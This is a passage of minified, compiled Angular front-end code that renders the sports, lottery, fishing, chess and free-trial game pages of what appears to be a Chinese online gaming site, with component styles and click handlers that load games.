enuNameCn),n(t,13,0,t.context.$implicit.menuNameEn)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","sports"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,un)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,gn)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"sports",l.bannerImage),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),null)}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sports",[],null,null,null,an,cn)),e["\u0275did"](1,114688,null,0,on,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var dn=e["\u0275ccf"]("app-sports",on,rn,{},{},[]),pn=function(){function n(n,t){this.config=n,this.service=t,this.bgImage=this.config.baseImgUrl+"/images/gaming/gamingbg.jpg"}return n.prototype.ngOnInit=function(){},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),sn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content-bg[_ngcontent-%COMP%]{background-position:center top;background-repeat:no-repeat;background-size:100% 100%;padding:595px 0 30px;min-height:600px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1000px;margin:0 auto;display:flex;flex-wrap:wrap}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:235px;height:100px;margin:0 10px 10px 0;transition:all .1s;background-position:center top;cursor:pointer}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .need-hover[_ngcontent-%COMP%]:hover{background-position:center bottom}.content-bg[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"li",[],[[2,"need-hover",null],[4,"background-image",null]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.toGame(n.context.$implicit)&&e),e}),null,null))],null,(function(n,t){n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode&&!t.component.notHover,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],null,null),(n()(),e["\u0275eld"](2,0,null,null,7,"div",[["class","content-bg"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,5,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,mn)),e["\u0275did"](6,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Cn)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0),n(t,6,0,e["\u0275unv"](t,6,0,e["\u0275nov"](t,7).transform(l.service.currentGameList))),n(t,9,0,0===l.service.currentGameListLength)}),(function(n,t){n(t,2,0,"url("+t.component.bgImage+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-gaming",[],null,null,null,On,sn)),e["\u0275did"](1,114688,null,0,pn,[u.a,g.a],null,null)],(function(n,t){n(t,1,0)}),null)}var fn=e["\u0275ccf"]("app-gaming",pn,Pn,{},{},[]),_n=function(){function n(n,t){var l=this;this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/lottery/lottery_banner.jpg",this.hotGameList=[],this.getListSubscribe=this.service.currentGameList.subscribe((function(n){var t=n.filter((function(n){return"recommend"===n.gameCode}));t.length>0&&l.service.getMenuList(t[0].id).subscribe((function(n){1e4===n.status&&(l.hotGameList=n.data[0].subMenus)}))}))}return n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){console.log(n.service.currentGameList)}))},n.prototype.toGame=function(n){"WAITFOR"!==n.gameCode&&this.service.loadGame({gameCode:n.gameCode,gameId:n.gameId})},n}(),Mn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.lottery-content[_ngcontent-%COMP%]{overflow:hidden;height:auto;background:url(/pcCJPB/images/lottery/lottery_bg.jpg);margin-top:-5px;border-top:1px solid #7a0007}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]{width:100%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;float:left;width:470px;height:280px;margin:10px 11px;background-size:100%;background-repeat:no-repeat}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%], .lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:25px;position:relative;display:block;font-size:20px;color:#fff;left:74%;top:43%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{left:74%;top:43%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;left:74%;top:62%;display:block;width:120px;height:30px;line-height:30px;color:#fff;background-color:#fc050d;text-align:center;font-size:20px;margin-left:-20px;border-radius:6px;margin-top:20px}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]:hover{background-color:#fc9800;cursor:pointer}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:60%}.lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .lottery-content[_ngcontent-%COMP%]   .lottery-wrapper[_ngcontent-%COMP%]   .lottery-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}"]],data:{}});function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],null,null)}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"li",[],[[2,"not-waitfor",null],[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","text"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["LOTTERY"])),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,6,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"WAITFOR"!==t.context.$implicit.gameCode,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,t.context.$implicit.menuNameCn)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function vn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[["type","LOTTERY"]],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{type:[0,"type"],bannerImage:[1,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","lottery-content  99aa"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","lottery-wrapper"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","lottery-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,bn)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,xn)),e["\u0275did"](10,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,"LOTTERY",l.bannerImage),n(t,7,0,e["\u0275unv"](t,7,0,e["\u0275nov"](t,8).transform(l.service.currentGameList))),n(t,10,0,0===l.service.currentGameListLength)}),null)}function yn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-lottery",[],null,null,null,vn,Mn)),e["\u0275did"](1,114688,null,0,_n,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var wn=e["\u0275ccf"]("app-lottery",_n,yn,{},{},[]),In=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/fish/fish_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),kn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.content[_ngcontent-%COMP%]{width:100%;min-height:825px;padding-bottom:10px;margin-top:192px;background-repeat:no-repeat;background-position:top center;background-color:#2d7cd9}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding-top:380px;margin:0 auto;width:1200px;text-align:center;overflow:hidden}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:200px;height:219px;margin:0 40px 20px 0;opacity:.8;cursor:pointer;transition:.5s;animation:4s linear infinite fishAnimate}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{opacity:1;animation-play-state:paused}.content[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}@keyframes fishAnimate{50%{transform:translateY(-20px)}100%{transform:translateY(0)}}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)}))}function zn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[["class","content"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,Rn)),e["\u0275did"](3,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef])],(function(n,t){var l=t.component;n(t,3,0,e["\u0275unv"](t,3,0,e["\u0275nov"](t,4).transform(l.service.currentGameList)))}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function Tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-fishing",[],null,null,null,zn,kn)),e["\u0275did"](1,114688,null,0,In,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Ln=e["\u0275ccf"]("app-fishing",In,Tn,{},{},[]),Fn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"images/txqp/txqp_banner.jpg"}return n.prototype.ngOnInit=function(){},n}(),Dn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.chess-dtqp-container[_ngcontent-%COMP%]{overflow:hidden;height:auto;background:#560003;margin-top:-5px;border-top:1px solid #7a0007}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]{width:100%}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .dtqp-banner[_ngcontent-%COMP%]{position:relative;height:32px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]{width:1000px;margin:15px auto;min-height:450px;height:auto!important;background:#480004;border:2px solid #94020a}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:inline-block;float:left;width:470px;height:280px;margin:10px 11px;background-size:100%;background-repeat:no-repeat}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]{position:absolute;left:74%;top:43%;display:block;width:120px;height:30px;line-height:30px;color:#fff;background-color:#fc050d;text-align:center;font-size:20px;margin-left:-20px;border-radius:6px;margin-top:20px}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .load-game[_ngcontent-%COMP%]:hover{background-color:#fc9800;cursor:pointer}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .free[_ngcontent-%COMP%]{top:60%}.chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .game_zz[_ngcontent-%COMP%], .chess-dtqp-container[_ngcontent-%COMP%]   .chess-dtqp[_ngcontent-%COMP%]   .content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .not-waitfor[_ngcontent-%COMP%]:hover   .load-game[_ngcontent-%COMP%]{display:block}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;user-select:none}@media screen and (max-width:1200px){.free-btn[_ngcontent-%COMP%]{margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}@media screen and (min-width:1200px) and (max-width:1440px){.free-btn[_ngcontent-%COMP%]{display:block;margin-left:0!important;margin-top:8px!important}div.txt[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{margin-bottom:20px!important}}"]],data:{}});function Nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f00\u59cb\u6e38\u620f"]))],null,null)}function Gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","load-game free"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u514d\u8d39\u8bd5\u73a9"]))],null,null)}function $n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nn)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gn)),e["\u0275did"](4,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,2,0,"WAITFOR"!==t.context.$implicit.gameCode),n(t,4,0,"WAITFOR"!==t.context.$implicit.gameCode)}),(function(n,t){n(t,0,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")")}))}function Sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,O.d,O.b)),e["\u0275did"](1,770048,null,0,P.b,[f.DomSanitizer,_.e,e.ChangeDetectorRef],null,null)],(function(n,t){n(t,1,0)}),null)}function An(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,M.b,M.a)),e["\u0275did"](1,114688,null,0,h.a,[b.a,x.f,u.a],{bannerImage:[0,"bannerImage"]},null),(n()(),e["\u0275eld"](2,0,null,null,8,"div",[["class","chess-dtqp-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,7,"div",[["class","chess-dtqp"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,6,"div",[["class","content-bg "]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,5,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,2,null,$n)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pid"](131072,c.AsyncPipe,[e.ChangeDetectorRef]),(n()(),e["\u0275and"](16777216,null,null,1,null,Sn)),e["\u0275did"](10,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,7,0,e["\u0275unv"](t,7,0,e["\u0275nov"](t,8).transform(l.service.currentGameList))),n(t,10,0,0===l.service.currentGameListLength)}),null)}function Wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-chess-tx",[],null,null,null,An,Dn)),e["\u0275did"](1,114688,null,0,Fn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Vn=e["\u0275ccf"]("app-chess-tx",Fn,Wn,{},{},[]),qn=function(){function n(n,t){this.service=n,this.config=t,this.bannerImage=this.config.baseImgUrl+"/images/free/free_banner.jpg"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),jn=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.e-index[_ngcontent-%COMP%]{margin-top:205px;width:100%}.e-index[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.content-bg[_ngcontent-%COMP%]{background:url(/pcCJPB/images/free/free_bg.jpg)}.content-bg[_ngcontent-%COMP%]   .content-bg-color[_ngcontent-%COMP%]{position:relative;width:1023px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   .free-top[_ngcontent-%COMP%]{width:1023px;margin:40px auto}.content-bg[_ngcontent-%COMP%]   .free-top[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:37px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%;padding:6px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;display:inline-block;float:left;width:300px;height:474px;margin:10px 14px;background-position:center top;background-repeat:no-repeat}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]{position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]:hover   .sportimg-h[_ngcontent-%COMP%]{display:inline}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sport-img[_ngcontent-%COMP%]   .sportimg-h[_ngcontent-%COMP%]{position:absolute;top:4px;left:15px;display:none}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]{text-align:center;transition:1s;height:80px;line-height:80px;bottom:18%;position:relative}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]{position:absolute;left:30px;text-align:center;top:12px}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogoimg[_ngcontent-%COMP%]   .logoimg[_ngcontent-%COMP%]{position:relative;top:20%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]{line-height:25px;position:absolute;right:15%;top:30%}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .textlogo[_ngcontent-%COMP%]   .textlogotext[_ngcontent-%COMP%]   .sport-logotext[_ngcontent-%COMP%]{font-size:18px;vertical-align:middle;color:#fff;font-weight:700}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .gameImg[_ngcontent-%COMP%]{width:310px;display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .game-mask[_ngcontent-%COMP%]{display:block}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .game-mask[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;display:none;background:url(/pcCJPB/Content-images/yuleLiBg_a.png) center top no-repeat}"]],data:{}});function En(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==("waitfor"!==n.context.$implicit.menuNameEn?n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId}):"")&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,2,"div",[["class","sport-img"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["class","sportimg-h"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","sportimg"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,7,"div",[["class","textlogo"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,1,"div",[["class","textlogoimg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"img",[["alt",""],["class","logoimg"],["height","50px"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"div",[["class","textlogotext"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,2,"p",[],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,1,"span",[["class","sport-logotext"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,["",""])),(n()(),e["\u0275eld"](11,0,null,null,0,"div",[],null,null,null,null,null))],null,(function(n,t){n(t,2,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img),n(t,3,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img),n(t,6,0,null==t.context.$implicit.icons[0]?null:t.context.$implicit.icons[0].img,!1),n(t,10,0,t.context.$implicit.menuNameCn)}))}function Jn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","e-index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,6,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,5,"div",[["class","content-bg-color"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","free-top"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,En)),e["\u0275did"](8,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,8,0,t.component.currentGameList)}),(function(n,t){var l=t.component;n(t,1,0,l.bannerImage),n(t,5,0,l.config.baseImgUrl+"images/free/free_top.png")}))}function Bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,Jn,jn)),e["\u0275did"](1,114688,null,0,qn,[g.a,u.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Un=e["\u0275ccf"]("app-free",qn,Bn,{},{},[]),Hn=function(){function 